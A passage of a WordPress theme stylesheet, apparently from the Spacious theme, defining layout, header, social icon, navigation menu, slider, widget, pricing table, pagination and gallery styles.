.tg-after-three-blocks-clearfix {
    clear: both;
}

.tg-featured-posts-clearfix {
    clear: both;
}


/* =ALIGNMENT
----------------------------------------------- */

.alignleft {
    display: inline;
    float: left;
    margin-right: 30px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 30px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/*****************************************************************/


/*****************************************************************/


/* =BODY
----------------------------------------------- */

body {
    padding-top: 30px;
    padding-bottom: 30px;
}

#page {
    max-width: 1268px;
    margin: 0 auto;
    background-color: #FFFFFF;
    box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3);
}

.wide-978,
.wide-1218 {
    padding-top: 0;
    padding-bottom: 0;
}

.wide-1218 #page {
    max-width: 100%;
}

.narrow-978 #page {
    max-width: 1038px;
}

.wide-978 #page {
    max-width: 100%;
}

.wide-978 #page {
    padding-top: 0;
    padding-bottom: 0;
}

.inner-wrap {
    margin: 0 auto;
    max-width: 1218px;
}

.wide-1218 .inner-wrap {
    max-width: 1218px;
}

.narrow-978 .inner-wrap {
    max-width: 978px;
}

.wide-978 .inner-wrap {
    max-width: 978px;
}


/* =HEADER
----------------------------------------------- */

#masthead {}

#header-meta {
    background-color: #F8F8F8;
    border-bottom: 1px solid #EAEAEA;
}

#header-text-nav-container {
    border-bottom: 1px solid #EAEAEA;
}

#header-text-nav-wrap {
    padding-top: 15px;
    padding-bottom: 15px;
}

#header-left-section {
    float: left;
    margin-right: 25px;
}

#header-logo-image {
    float: left;
    padding: 0 20px 0 0;
    max-width: 100%;
}

#header-logo-image img {
    margin-bottom: 0px;
}

#header-text {
    float: left;
    padding: 10px 20px 0 0;
}

#site-title a {
    color: #444444;
    font-size: 36px;
}

h1#site-title,
h3#site-title {
    padding-bottom: 5px;
    font-size: 30px;
    line-height: 36px;
}

#site-title a:hover {
    color: #0FBE7C;
}

#site-description {
    line-height: 24px;
    font-size: 16px;
    padding-bottom: 0;
    color: #666666;
}

#header-right-section {
    float: right;
}

#header-right-sidebar {
    overflow: hidden;
}

#header-right-section .widget {
    text-align: right;
    padding-top: 10px;
}

#header-right-section .widget h3 {
    padding-bottom: 5px;
}

.header-image {
    margin-bottom: 0;
    border-bottom: 1px solid #EAEAEA;
    width: 100%;
}


/* =HEADER INFO TEXT
----------------------------------------------- */

.small-info-text {
    float: left;
    max-width: 100%;
    padding-right: 15px;
    padding-top: 2px;
}

.small-info-text p {
    font-size: 12px;
    color: #555555;
    margin-bottom: 0;
}


/* =SOCIAL LINKS
----------------------------------------------- */

.social-links {
    max-width: 100%;
    float: left;
    padding-right: 15px;
}

.social-links ul li {
    padding: 5px 10px 5px 0px;
    float: left;
}

.social-links ul li a {
    float: left;
    height: 16px;
    background-repeat: no-repeat;
}

.social-links i {
    font-size: 18px;
    vertical-align: top;
}

.social-links ul li.spacious-codepen a:before,
.social-links ul li.spacious-digg a:before,
.social-links ul li.spacious-dribbble a:before,
.social-links ul li.spacious-facebook a:before,
.social-links ul li.spacious-flickr a:before,
.social-links ul li.spacious-googleplus a:before,
.social-links ul li.spacious-github a:before,
.social-links ul li.spacious-instagram a:before,
.social-links ul li.spacious-linkedin a:before,
.social-links ul li.spacious-pinterest a:before,
.social-links ul li.spacious-polldaddy a:before,
.social-links ul li.spacious-pocket a:before,
.social-links ul li.spacious-reddit a:before,
.social-links ul li.spacious-skype a:before,
.social-links ul li.spacious-stumbleupon a:before,
.social-links ul li.spacious-tumblr a:before,
.social-links ul li.spacious-twitter a:before,
.social-links ul li.spacious-vimeo a:before,
.social-links ul li.spacious-wordpress a:before,
.social-links ul li.spacious-youtube a:before,
.social-links ul li.spacious-rss a:before,
.social-links ul li.spacious-mail a:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 18px/1 'FontAwesome';
    vertical-align: top;
}

.social-links ul li.spacious-codepen a:before {
    content: '\f1cb';
    color: #555555;
}

.social-links ul li.spacious-digg a:before {
    content: '\f1a6';
    color: #555555;
}

.social-links ul li.spacious-dribbble a:before {
    content: '\f17d';
    color: #ea4c89;
}

.social-links ul li.spacious-facebook a:before {
    content: '\f082';
    color: #3b5998;
}

.social-links ul li.spacious-flickr a:before {
    content: '\f16e';
    color: #ff0084;
}

.social-links ul li.spacious-googleplus a:before {
    content: '\f0d5';
    color: #dd4b39;
}

.social-links ul li.spacious-github a:before {
    content: '\f09b';
    color: #4183c4;
}

.social-links ul li.spacious-instagram a:before {
    content: '\f16d';
    color: #3f729b;
}

.social-links ul li.spacious-linkedin a:before {
    content: '\f08c';
    color: #0e76a8;
}

.social-links ul li.spacious-pinterest a:before {
    content: '\f0d2';
    color: #c8232c;
}

.social-links ul li.spacious-polldaddy a:before {
    content: '\f217';
    color: #bc0b0b;
}

.social-links ul li.spacious-pocket a:before {
    content: '\f265';
    color: #ee4056;
}

.social-links ul li.spacious-reddit a:before {
    content: '\f281';
    color: #336699;
}

.social-links ul li.spacious-skype a:before {
    content: '\f17e';
    color: #00aff0;
}

.social-links ul li.spacious-stumbleupon a:before {
    content: '\f1a4';
    color: #ff2618;
}

.social-links ul li.spacious-tumblr a:before {
    content: '\f174';
    color: #34526f;
}

.social-links ul li.spacious-twitter a:before {
    content: '\f099';
    color: #33ccff;
}

.social-links ul li.spacious-vimeo a:before {
    content: '\f27d';
    color: #1AB7EA;
}

.social-links ul li.spacious-wordpress a:before {
    content: '\f19a';
    color: #21759b;
}

.social-links ul li.spacious-youtube a:before {
    content: '\f16a';
    color: #c4302b;
}

.social-links ul li.spacious-rss a:before,
{
    content: '\f09e';
    color: #fa9b39;
}

.social-links ul li.spacious-mail a:before {
    content: '\f0e0';
    color: #dd4b39;
}

.social-links ul li.spacious-codepen a:hover,
.social-links ul li.spacious-digg a:hover,
.social-links ul li.spacious-dribbble a:hover,
.social-links ul li.spacious-facebook a:hover,
.social-links ul li.spacious-flickr a:hover,
.social-links ul li.spacious-googleplus a:hover,
.social-links ul li.spacious-github a:hover,
.social-links ul li.spacious-instagram a:hover,
.social-links ul li.spacious-linkedin a:hover,
.social-links ul li.spacious-pinterest a:hover,
.social-links ul li.spacious-polldaddy a:hover,
.social-links ul li.spacious-pocket a:hover,
.social-links ul li.spacious-reddit a:hover,
.social-links ul li.spacious-skype a:hover,
.social-links ul li.spacious-stumbleupon a:hover,
.social-links ul li.spacious-tumblr a:hover,
.social-links ul li.spacious-twitter a:hover,
.social-links ul li.spacious-vimeo a:hover,
.social-links ul li.spacious-wordpress a:hover,
.social-links ul li.spacious-youtube a:hover,
.social-links ul li.spacious-rss a:hover,
.social-links ul li.spacious-mail a:hover,
.social-links ul li a i:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    /* For IE8 and earlier */
}


/* =SEARCH WIDGET
----------------------------------------------- */

#masthead .search-wrap input.s {
    width: 130px;
}

.search-wrap button {
    border-radius: 0;
    line-height: 32px;
    margin-bottom: 0;
    margin-left: -6px;
    padding: 0;
}

.search-icon::before {
    content: "\f002";
    display: inline-block;
    font: 14px/32px "FontAwesome";
    padding: 0 9px;
    vertical-align: top;
}


/* =NAVIGATION
----------------------------------------------- */

nav li > ul,
nav li > ol {
    margin: 0;
    list-style: none;
}

.main-navigation {
    float: right;
    padding-top: 5px;
}

.main-navigation li {
    float: left;
    position: relative;
    padding: 0 0 0 25px;
    font-family: 'Lato', sans-serif;
}

.main-navigation ul li a {
    font-size: 16px;
}

.main-navigation li.default-menu,
li.default-menu {
    display: none;
}

.main-navigation a {
    color: #444444;
    display: block;
    float: left;
    padding: 16px 0 0;
    height: 30px;
}

.main-navigation a:hover,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a {
    color: #0FBE7C;
}


/* =DROP DOWN
----------------------------------------------- */

.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
    display: none;
    z-index: 9999;
}

.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul {
    display: block;
}

.main-navigation ul li ul {
    position: absolute;
    background-color: #FFFFFF;
    border-top: 1px solid #0FBE7C;
    top: 100%;
    left: 25px;
    width: 150px;
}

.main-navigation ul li ul li {
    float: none;
    border-bottom: 1px solid #EAEAEA;
    padding: 0;
}

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
    float: none;
    line-height: 21px;
    font-size: 13px;
    font-weight: normal;
    height: 100%;
    padding: 6px 10px;
    color: #666666;
}

.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover {
    color: #0FBE7C;
}

.main-navigation ul li ul li ul {
    left: 150px;
    top: -1px;
}

.main-navigation select {
    display: none;
}


/* =SMALL MENU
----------------------------------------------- */

.menu-toggle {
    display: none;
    cursor: pointer;
}

.site-header .menu-toggle {
    background: #3A3A3A;
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    padding: 5px 22px;
    margin: 0;
}

.site-header .menu-toggle:hover {
    background: #0FBE7C;
}

.site-header .menu-toggle:before {
    content: '\f0c9';
    margin-right: 10px;
    font-family: FontAwesome;
}

.main-small-navigation {
    float: none;
    padding-top: 0;
    background-color: #000000;
    margin-top: 5px;
}

.main-small-navigation ul {
    margin: 0;
    list-style: none;
}

.main-small-navigation a {
    display: block;
    color: #FFFFFF;
    padding: 10px 40px;
    text-decoration: none;
}

.main-small-navigation li {
    background: #3A3A3A;
    position: relative;
}

.main-small-navigation li:hover {
    background: #0FBE7C;
}

.main-small-navigation ul ul a {
    padding-left: 60px;
}

.main-small-navigation ul ul ul a {
    padding-left: 80px;
}

.main-small-navigation ul > .current_page_item,
.main-small-navigation ul > .current-menu-item {
    background: #0FBE7C;
}

.sub-toggle {
    display: none;
}


/* =SECONDARY MENUS
----------------------------------------------- */

.small-menu {
    float: right;
}

.small-menu li {
    float: left;
    position: relative;
    font-family: 'Lato', sans-serif;
}

.small-menu li.default-menu,
li.default-menu {
    display: none;
}

.small-menu a {
    color: #666666;
    display: block;
    float: left;
    font-size: 10px;
    height: 21px;
    padding: 5px 0 0 16px;
    font-size: 12px;
}

.small-menu a:hover,
.small-menu ul li.current-menu-item a,
.small-menu ul li.current_page_ancestor a,
.small-menu ul li.current-menu-ancestor a,
.small-menu ul li.current_page_item a,
.small-menu ul li:hover > a {
    color: #0FBE7C;
}


/* =FEATURED SLIDER
----------------------------------------------- */

#featured-slider {
    border-bottom: 1px solid #EAEAEA;
}

#featured-slider,
#featured-slider .slider-cycle {
    position: relative;
}

#featured-slider .slides {
    width: 100%;
}

.wide-978 #featured-slider .slider-cycle,
.wide-1218 #featured-slider .slider-cycle {
    max-width: 1600px;
    margin: 0 auto;
}

#featured-slider .displayblock {
    display: block;
}

#featured-slider .displaynone {
    display: none;
}

.ie8 #featured-slider .entry-container {
    top: 25%;
}

#featured-slider .entry-container {
    top: 50%;
    -ms-transform: translateY(-50%);
    /* IE 9 */
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    left: 5%;
    max-width: 40%;
}

.wide-978 #featured-slider .entry-container {
    left: 13.8%;
}

.wide-1218 #featured-slider .entry-container {
    left: 4.9%;
}

#featured-slider .entry-description-container {
    background-color: #555555;
    background-color: rgba(0, 0, 0, 0.3);
    padding: 10px 15px;
    padding: 1rem 1.5rem;
}

#featured-slider img {
    margin-bottom: 0px;
}

#featured-slider .slider-title-head {
    display: inline-block;
    left: 0;
    margin-bottom: 5px;
    margin-bottom: 0.5rem;
}

#featured-slider .entry-title {
    padding: 0;
}

.slider-title-head .entry-title a {
    color: #FFFFFF;
    text-decoration: none;
}

#featured-slider .entry-title span {
    color: #FFFFFF;
    display: block;
    font-size: 26px;
}

#featured-slider .entry-content {
    color: #FFFFFF;
    padding-top: 5px;
    padding-top: 0.5rem;
}

#featured-slider .entry-content p {
    margin: 0;
    padding: 0;
}

#featured-slider .slider-read-more-button {
    background-color: #0FBE7C;
    color: #FFFFFF;
    text-align: center;
    font-family: 'Lato', sans-serif;
    padding: 10px 15px;
    padding: 1rem 1.5rem;
    float: left;
    margin-top: 15px;
    font-size: 20px;
}

#featured-slider .slider-read-more-button:hover {
    background-color: #666666;
}

#featured-slider .entry-container-right {
    right: 5%;
    left: auto;
}

.wide-978 #featured-slider .entry-container-right {
    right: 13.8%;
    left: auto;
}

.wide-1218 #featured-slider .entry-container-right {
    right: 4.9%;
    left: auto;
}

#featured-slider .entry-container-right .slider-title-head {
    text-align: right;
}

#featured-slider .entry-container-right .entry-content {
    text-align: right;
}

#featured-slider .entry-container-right .slider-read-more-button {
    float: right;
}


/* =SLIDER CONTROLLERS
----------------------------------------------- */

#controllers {
    text-align: center;
    line-height: 0;
    position: absolute;
    width: 100%;
    bottom: 15px;
    z-index: 999;
}

#controllers a {
    width: 18px;
    height: 6px;
    margin: 0 4px;
    overflow: hidden;
    display: inline-block;
    background-color: #FFFFFF;
    color: #FFFFFF;
}

#controllers a:hover,
#controllers a.active {
    background-color: #0FBE7C;
    color: #0FBE7C;
}


/* =PAGE HEADER TITLE
----------------------------------------------- */

.header-post-title-container {
    border-bottom: 1px solid #EAEAEA;
    padding: 20px 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.05) inset;
}

.header-post-title-container .post-title-wrapper {
    float: left;
    max-width: 100%;
    padding-right: 30px;
}

.header-post-title-class {
    font-size: 22px;
    padding-bottom: 0;
}


/* =BREADCRUMB NAVXT PLUGIN SUPPORT
----------------------------------------------- */

.breadcrumb {
    float: right;
    text-align: right;
    margin-top: 8px;
    margin-bottom: 2px;
    font-size: 12px;
}

.breadcrumb {
    color: #666666;
}

.breadcrumb a {
    color: #666666;
}

.breadcrumb a:hover {
    color: #0FBE7C;
}


/* =CONTENT
----------------------------------------------- */

.sticky {}

#main {
    padding: 40px 0 10px 0;
}

.widget_service_block {
    margin-bottom: 30px;
    padding-top: 30px;
}

.widget_service_block .widget-title {
    font-size: 22px;
    padding-bottom: 10px;
}

.widget_service_block p {
    padding-bottom: 0;
}

.widget_service_block .more-link-wrap {
    text-align: center;
}

.widget_service_block a.more-link:hover,
.widget_featured_single_post a.read-more:hover {
    text-decoration: underline;
}

.widget-title a {
    color: #444444;
}

.tg-one-half .widget-title a:hover,
.tg-one-third .widget-title a:hover,
.tg-one-fourth .widget-title a:hover {
    color: #0FBE7C;
}

.tg-one-half p,
.tg-one-third p,
.tg-one-fourth p {
    text-align: center;
}

.tg-one-half .service-image,
.tg-one-third .service-image,
.tg-one-fourth .service-image {
    text-align: center;
}

.tg-one-half .widget-title,
.tg-one-third .widget-title,
.tg-one-fourth .widget-title {
    text-align: center;
}

.tg-one-third {
    float: left;
    width: 28.407225%;
    margin: 0 2.46305419%;
    padding: 0px 0px 30px;
}

.tg-one-fourth {
    float: left;
    width: 23.1527094%;
    margin: 0 2.46305419% 0 0;
    padding: 0px 0px 30px;
}

.tg-one-fourth-last {
    margin: 0px;
}

.tg-one-half {
    float: left;
    width: 48.7684729%;
    margin: 0 2.46305419% 0 0;
    padding: 0px 0px 30px;
}

.tg-one-half-last {
    float: right;
    margin: 0px;
}

.widget_recent_work {
    margin-bottom: 30px;
}

.widget_recent_work img {
    margin-bottom: 0px;
}

.widget_recent_work .tg-one-half .widget-title,
.widget_recent_work .tg-one-third .widget-title,
.widget_recent_work .tg-one-fourth .widget-title {
    font-size: 22px;
    padding-bottom: 8px;
    text-align: left;
}

.widget_recent_work .tg-one-half p,
.widget_recent_work .tg-one-third p,
.widget_recent_work .tg-one-fourth p {
    text-align: left;
}

.widget_recent_work .tg-one-half .service-image,
.widget_recent_work .tg-one-third .service-image,
.widget_recent_work .tg-one-fourth .service-image {
    text-align: center;
    padding-bottom: 0;
}

.widget_featured_single_post {
    padding-bottom: 30px;
}

.widget_featured_single_post .widget-title {
    font-size: 22px;
}

.widget_featured_single_post .widget-title,
.widget_featured_single_post p,
.widget_featured_single_post .service-image {
    text-align: left;
}

.widget_featured_single_post .service-image {
    padding-bottom: 0px;
}

.widget_featured_post {
    margin-bottom: 20px;
}

.widget_featured_post .main-title {
    font-size: 24px;
    padding-bottom: 8px;
}

.container-featured-widget-head {
    padding-top: 10px;
    padding-bottom: 15px;
}

.widget_featured_post .tg-one-half .widget-title,
.widget_featured_post .tg-one-third .widget-title,
.widget_featured_post .tg-one-fourth .widget-title {
    text-align: left;
    font-size: 20px;
    padding-bottom: 8px;
    line-height: 22px;
}

.widget_featured_post .tg-one-half p,
.widget_featured_post .tg-one-third p,
.widget_featured_post .tg-one-fourth p {
    text-align: left;
}

.widget_featured_post .meta {
    font-size: 12px;
    padding: 3px;
    font-family: 'Lato', sans-serif;
}

.wide-978 .widget_featured_post .meta,
.narrow-978 .widget_featured_post .meta {
    font-size: 11px;
}


/* =WIDGET FEATURED POSTS
----------------------------------------------- */

.widget_featured_posts {
    padding-bottom: 30px;
}

.widget_featured_posts .widget-title,
.widget_fun_facts .widget-title {
    text-align: center;
    padding-bottom: 5px;
    color: #444444;
}

.widget_featured_posts .tg-one-half {
    padding-bottom: 20px;
}

.widget_featured_posts .tg-one-half .entry-title a:hover {
    color: #0FBE7C;
}

.widget_featured_posts p,
.widget_fun_facts p {
    text-align: center;
    margin-bottom: 25px;
}

.widget_featured_posts .post-featured-image {
    float: left;
    padding-right: 4%;
    text-align: left;
    width: 36%;
}

.widget_featured_posts .post-featured-image-large {
    text-align: center;
    width: 100%;
}

.widget_featured_posts .tg-one-half p {
    text-align: left;
    margin-bottom: 15px;
}

.widget_featured_posts .comments,
.widget_featured_posts .category,
.widget_featured_posts .edit-link {
    display: none;
}

.widget_featured_posts .tg-one-half .entry-title {
    font-size: 22px;
}


/* =WIDGET OUR CLIENTS
----------------------------------------------- */

.widget_our_clients {
  margin-bottom: 30px;
  padding: 60px 0 0;
}

.widget_our_clients .widget-title,
.widget_team_block .widget-title,
.widget_table_pricing .widget-title {
    text-align: center;
    padding-bottom: 5px;
    color: #444444;
}

.widget_our_clients p,
.widget_team_block p,
.widget_table_pricing p {
    text-align: center;
    margin-bottom: 25px;
}

.widget_our_clients .spacious_clients_wrap {
    text-align: center;
}

.widget_our_clients .spacious_single_client {
    display: inline;
    margin-right: 10px;
    margin-left: 10px;
}

.widget_our_clients img {
    margin-bottom: 20px;
}


/* =WIDGET Team
----------------------------------------------- */

.home #main {
    position: relative;
    overflow: hidden;
}

.widget_team_block,
.widget_fun_facts,
.widget_table_pricing {
    background: #f9f9f9 none repeat scroll 0 0;
    padding: 60px 0;
    position: relative;
}

.widget_team_block{
	padding-bottom: 0;
}

.widget_table_pricing{
	background: none;
}

.team-member {
    text-align: center;
}

.team-title {
    font-size: 22px;
    padding-bottom: 10px;
    text-transform: capitalize;
    white-space: normal;
}

.team-title a {
    color: #222222;
}

.team-title a:hover {
    color: #0fbe7c;
}

.team-social-icon li {
    display: inline-block;
    margin: 15px 5px;
}

.team-social-icon a {
    border: 1px solid #c1c1c1;
    color: #afafaf;
    width: 30px;
    display: block;
    height: 30px;
    border-radius: 100%;
    line-height: 30px;
    font-size: 14px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.team-social-icon a:hover {
    background: #0fbe7c;
    border-color: #0fbe7c;
    color: #ffffff;
}

.team-description p {
    display: block;
    margin-bottom: 15px;
    padding: 0 20px;
    white-space: normal;
}

.widget_team_block::before,
.widget_team_block::after,
.widget_fun_facts::before,
.widget_fun_facts::after{
    background: #f9f9f9 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -1000%;
    position: absolute;
    top: 0;
    width: 1000%;
}

.widget_team_block::after,
.widget_fun_facts::after {
    display: block;
    left: auto;
    right: -1000%;
    visibility: visible;
}

.team-member-wrapper {
    padding-bottom: 40px;
}

#team-controllers {
    bottom: 0;
    display: block;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}

#team-controllers a {
    background: #e1e1e1 none repeat scroll 0 0;
    border-radius: 100%;
    display: inline-block;
    height: 12px;
    margin: 0;
    width: 12px;
    margin: 0 4px;
    cursor: pointer;
}

#team-controllers a.active,
#team-controllers a:hover {
    background: #0fbe7c;
}


/* =WIDGET FUN FACTS
----------------------------------------------- */

.widget_fun_facts .counter-block-wrapper {
    float: left;
    width: 25%;
}

.widget_fun_facts .counter-wrapper span {
    display: block;
    text-align: center;
}

.widget_fun_facts .counter-icon {
    color: #0fbe7c;
    font-size: 60px;
}

.widget_fun_facts .counter {
    color: #444444;
    font-size: 36px;
    font-weight: 900;
    margin: 30px 0 20px;
}

.widget_fun_facts .counter-wrapper .counter-text {
    display: block;
    font-size: 22px;
    font-weight: 300;
    text-align: center;
    text-transform: capitalize;
}

/* =WIDGET PRICING TABLE
----------------------------------------------- */

.pricing-table-wrapper {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    position: relative;
    overflow: hidden;
}

.pricing-title {
    background: #289dcc none repeat scroll 0 0;
    padding: 20px 0 0;
    text-align: center;
    color: #ffffff;
    font-size: 26px;
    font-weight: 700;
}

.pricing-price {
    background: #289dcc none repeat scroll 0 0;
    color: #fff;
    font-size: 20px;
    padding: 10px 0 20px;
    text-align: center;
    position: relative;
}

.pricing-price:after {
    position: absolute;
    left: 50%;
    bottom: -8px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    content: "";
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #289dcc;
}

.pricing-date {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin: 5px 0;
}

.pricing-subtitle {
    display: block;
    font-weight: 600;
    padding: 10px 0;
    text-align: center;
}

.pricing-list-wrapper {
    background: #f7f7f7 none repeat scroll 0 0;
    padding: 40px 0 20px;
}

.pricing-list-wrapper .pricing-list {
    margin: 20px 0;
    text-align: center;
}

.pricing-btn {
    padding: 20px 0;
    text-align: center;
    background: #fff;
}

.pricing-btn a {
    background: #289dcc none repeat scroll 0 0;
    border-radius: 2px;
    color: #ffffff;
    display: inline-block;
    font-weight: 600;
    padding: 10px 40px;
    text-align: center;
}

.pricing-table-layout-2 .pricing-title {
    background: #0f84b3 none repeat scroll 0 0;
    padding: 10px 0;
}

.pricing-table-layout-2 .pricing-price {
    font-size: 30px;
    font-weight: 700;
    padding: 20px 0 50px;
}

.pricing-table-layout-2 .pricing-date {
    display: block;
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0 0;
}

.pricing-table-layout-2 .pricing-price::after {
    border-bottom: 60px solid #fff;
    border-left: 615px solid transparent;
    border-right: 0 solid transparent;
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
}

.pricing-table-layout-2.pricing-column-4 .pricing-price::after {
    border-left: 360px solid transparent;
}

.pricing-table-layout-2 .pricing-list-wrapper {
    background: #fff none repeat scroll 0 0;
    padding: 10px 0 20px;
}

.pricing-table-layout-2 .pricing-list-wrapper .pricing-list {
    border-bottom: 1px solid #e1e1e1;
    font-weight: 600;
    margin: 15px 0;
    padding: 0 0 15px;
    text-align: center;
}

.pricing-table-layout-2 .pricing-list-wrapper .pricing-list:last-child {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.pricing-table-layout-2 .pricing-btn a {
    border-radius: 0;
    display: block;
    padding: 10px 40px;
}

.pricing-table-layout-2 .pricing-btn {
    padding: 0;
    margin-top: 20px;
}

.pricing-as-popular {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 600;
  padding: 4px 0;
  position: absolute;
  right: -27px;
  text-align: center;
  text-transform: uppercase;
  top: 20px;
  transform: rotate(45deg);
  width: 120px;
  z-index: 99;
}


/* =META
----------------------------------------------- */

.meta {
    border-bottom: 1px dashed #EAEAEA;
    border-top: 1px dashed #EAEAEA;
    padding: 5px;
    font-size: 15px;
}

.meta li:first-child {
    border-left: 0 none;
    padding-left: 0 !important;
}

.meta li {
    border-left: 1px solid #EAEAEA;
    float: left;
    padding: 0 6px 0 6px !important;
    border-bottom: none !important;
}

.meta li:last-child {
    float: right;
    border-left: 0 none;
    padding-right: 0px !important;
}

.main-title {
    text-align: center;
    text-transform: uppercase;
}

.main-description {
    text-align: center;
}


/* =NAVIGATION
----------------------------------------------- */

.default-wp-page .previous {
    float: left;
    margin-bottom: 30px;
}

.default-wp-page .next {
    float: right;
    margin-bottom: 30px;
}


/* =WP PAGENAVI PLUGIN
----------------------------------------------- */

.wp-pagenavi {
    text-align: center;
    margin-bottom: 30px;
}

#content .wp-pagenavi .page,
#content .wp-pagenavi a {
    padding: 4px 10px;
    color: #999999;
    border: 1px solid #EAEAEA;
}

#content .wp-pagenavi .current,
#content .wp-pagenavi a:hover {
    padding: 4px 10px;
    color: #FFFFFF;
    background-color: #0FBE7C;
    border: 1px solid #EAEAEA;
}

#content .wp-pagenavi a,
#content .wp-pagenavi span {
    margin-left: 5px;
    border-radius: 2px;
}

#content .wp-pagenavi span.pages {
    margin-left: 0;
    color: #999999;
    padding: 4px 10px;
    border: 1px solid #EAEAEA;
}


/* =PAGINATION
----------------------------------------------- */

.pagination {
    margin: 15px 0;
}

.pagination span {
    padding: 2px 5px;
    border: 1px solid #EAEAEA;
    background-color: #0FBE7C;
    color: #FFFFFF;
}

.pagination a span {
    background-color: #FFFFFF;
    color: #666666;
}

.pagination a span:hover {
    color: #0FBE7C;
    border-color: #0FBE7C;
    text-decoration: none;
}


/* =TESTIMONIAL WIDGET
----------------------------------------------- */

.widget_testimonial {
    margin-bottom: 30px;
}

.widget_testimonial .widget-title {
    font-size: 22px;
    text-align: left;
}

.widget_testimonial .testimonial-icon:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: normal 17px/1 'FontAwesome';
    vertical-align: top;
    content: '\f10d';
    width: 25px;
    height: 19px;
    float: left;
    margin-right: 3.06%;
    color: #0FBE7C;
}

.widget_testimonial .testimonial-post {
    padding: 20px;
    border-width: 2px 1px 1px 1px;
    border-style: solid dashed dashed dashed;
    border-color: #0FBE7C #EAEAEA #EAEAEA #EAEAEA;
    font-style: italic;
    margin-bottom: 15px;
    display: block;
    overflow: hidden;
}

.widget_testimonial .testimonial-post p {
    margin-bottom: 0px;
}

.widget_testimonial .testimonial-author {
    text-align: right;
    clear: both;
    font-family: 'Lato', sans-serif;
    font-size: 12px;
}

.widget_testimonial .testimonial-author span {
    font-size: 16px;
    color: #666666;
}


/* =CALL TO ACTION WIDGET
----------------------------------------------- */

.widget_call_to_action {
    margin-bottom: 60px;
}

.call-to-action-content-wrapper {
    border-width: 1px 1px 1px 3px;
    border-style: dashed dashed dashed solid;
    border-color: #EAEAEA #EAEAEA #EAEAEA #0FBE7C;
    padding: 20px 3.85878489% 20px 3.69458128%;
    background-color: #F8F8F8;
}

.call-to-action-content {
    width: 69.5187166%;
    float: left;
}

.call-to-action-content h3 {
    padding-bottom: 0;
    font-size: 24px;
}

.call-to-action-content p {
    padding-bottom: 0;
    margin-bottom: 0;
}

.call-to-action-button {
    float: right;
    background-color: #0FBE7C;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #FFFFFF;
    font-size: 22px;
    line-height: 40px;
    text-align: center;
    font-family: 'Lato', sans-serif;
    padding: 5px 3.28407225%;
    margin-top: 4px;
}

.call-to-action-button:hover {
    -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
}


/* =MEDIA
----------------------------------------------- */

.wp-caption {
    border: 1px solid #ccc;
    margin-bottom: 1.5rem;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 1.2% auto 0;
    max-width: 98%;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 0.8075rem 0;
}

.gallery-caption {}


/* =WORDPRESS GALLERY SUPPORT
----------------------------------------------- */

.gallery {
    margin: 0 auto 2em;
}

.gallery .gallery-item {
    float: left;
    display: block;
    background: #fff;
    margin: 10px 1.5% 20px;
    text-align: center;
}

.gallery .gallery-item:hover {}

.gallery .gallery-icon {
    text-align: center;
    padding: 0;
    margin: 0;
    overflow: hidden;
    line-height: 0;
}

.gallery-columns-1 .gallery-item {
    float: none;
    text-align: center;
    width: 100%;
    margin: 10px 0 20px;
}

.gallery-columns-2 .gallery-item {
    width: 47%;
}

.gallery-columns-3 .gallery-item {
    width: 30.33%;
}

.gallery-columns-4 .gallery-item {
    width: 22%;
}

.gallery-columns-5 .gallery-item {
    width: 17%;
}

.gallery-columns-6 .gallery-item {
    width: 13.6%;
}

.gallery-columns-7 .gallery-item {
    width: 12.25%;
    margin: 10px 1% 10px;
}

.gallery-columns-8 .gallery-item {
    width: 10.5%;
    margin: 10px 1% 10px;
}

.gallery-columns-9 .gallery-item {
    width: 9.11%;
    margin: 10px 1% 10px;
}

.gallery dl a {
    display: block;
}

.gallery dl a img {
    height: auto;
    margin: 0 auto;
}

.gallery .gallery-caption {
    font-size: 20px;
